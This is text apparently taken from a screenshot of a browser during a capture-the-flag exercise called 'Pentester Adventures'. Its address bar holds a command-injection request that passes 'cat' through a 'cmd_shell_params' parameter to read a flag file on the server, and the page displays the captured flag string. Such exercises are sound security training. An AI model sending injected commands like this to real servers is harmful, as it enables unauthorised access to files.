 Pentester Adventures - Mozilla Firefox (Private Browsing)
Pentester Adventures
:9000/nsa-secure-scripts.php?cmd_shell_params=cat /the/flag/is/here/or/maybe/in/this/subdirectory/duno/flag.txt
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Pentester Adventures
advens{p3nt3ster_Adv3ntur3s_fl4G}
ping script
php infos